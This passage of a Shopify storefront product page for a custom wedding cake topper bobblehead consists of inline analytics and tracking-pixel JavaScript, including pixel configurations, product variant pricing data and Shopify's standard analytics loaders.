n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056589975588","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590008356","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":171.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590041124","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590073892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590139428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590172196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":167.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590204964","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590237732","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590270500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590303268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590336036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590368804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":177.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590401572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590434340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":196.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590467108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590499876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590532644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":205.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590565412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":152.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Wedding Cake Toper Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"6962877300772\",\"untranslatedTitle\":\"Custom Wedding Cake Toper Bobblehead\",\"url\":\"\/products\/custom-wedding-cake-toper-bobblehead\",\"type\":\"2 Persons\"},\"id\":\"40056589975588\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806\"},\"sku\":\"BG450\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6962877300772,"gid":"gid:\/\/shopify\/Product\/6962877300772","vendor":"bobblegifts","type":"2 Persons","handle":"custom-wedding-cake-toper-bobblehead","variants":[{"id":40056589975588,"price":15200,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590008356,"price":16100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590041124,"price":17100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590073892,"price":16100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590139428,"price":17000,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590172196,"price":18000,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"},{"id":40056590204964,"price":16700,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590237732,"price":17600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590270500,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590303268,"price":17600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590336036,"price":18500,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590368804,"price":19500,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"},{"id":40056590401572,"price":17700,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590434340,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590467108,"price":19600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590499876,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590532644,"price":19500,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590565412,"price":20500,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6962877300772,"requestId":"b2bcb0da-03fe-4d80-920b-f71f1094e957-1769428723"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"17a6b01e-fa68-46dd-9188-f1842941c5e8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

